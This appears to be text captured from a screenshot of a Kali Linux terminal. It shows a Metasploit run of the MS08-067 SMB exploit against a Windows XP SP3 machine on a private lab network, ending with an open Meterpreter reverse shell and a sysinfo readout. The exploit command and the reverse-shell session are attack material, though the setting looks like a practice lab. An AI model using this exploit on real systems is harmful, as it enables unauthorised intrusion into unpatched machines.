 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 2 opened (192.168.25.128:4444 -> 192.168.25.130:1452) at 2018-09-24 16:00:42 +0530
meterpreter > sysinfo
Computer : SAGAR-C51B4AADE
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >